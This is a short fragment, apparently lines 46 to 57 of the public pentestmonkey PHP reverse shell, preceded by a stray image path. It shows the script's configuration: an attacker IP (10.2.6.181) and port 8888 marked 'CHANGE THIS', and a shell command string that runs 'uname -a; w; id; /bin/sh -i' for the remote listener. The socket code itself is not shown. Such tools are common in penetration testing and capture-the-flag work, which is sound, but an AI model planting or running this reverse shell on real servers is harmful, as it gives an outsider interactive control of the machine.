 46 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
47
48 set_time_limit (0);
49 $VERSION = "1.0";
50 $ip = '10.2.6.181';  // CHANGE THIS
51 $port = 8888;       // CHANGE THIS
52 $chunk_size = 1400;
53 $write_a = null;
54 $error_a = null;
55 $shell = 'uname -a; w; id; /bin/sh -i';
56 $daemon = 0;
57 $debug = 0;